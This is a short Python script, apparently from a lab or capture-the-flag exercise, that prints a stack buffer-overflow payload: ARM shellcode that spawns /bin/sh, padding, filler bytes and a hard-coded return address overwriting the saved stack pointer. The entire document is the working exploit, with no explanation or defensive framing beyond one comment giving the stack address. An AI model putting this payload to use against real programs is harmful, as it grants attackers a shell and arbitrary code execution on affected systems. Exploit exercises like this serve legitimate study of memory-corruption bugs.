 #!/usr/bin/python
import os
# stack address = 0xfffef640
address = '\x60\xf6\xfe\xff'
shellcode = '\x0c\x00\x8f\xe2\x01\x10\x21\xe0\x02\x20\x22\xe0\x0b\x70\xa0\xe3\x00\x00\x00\xef\x2f\x62\x69\x6e\x2f\x73\x68\x00'
#shellcode = '\x0c\x00\x8f\xe2\x01\x10!\xe0\x02 "\xe0\x0bp\xa0\xe3\x00\x00\x00\xef/bin/sh\x00'
nop = '\x00' * 40
buf = 'A' * (132 - len(shellcode) - len(nop))
print(nop + shellcode + buf + address)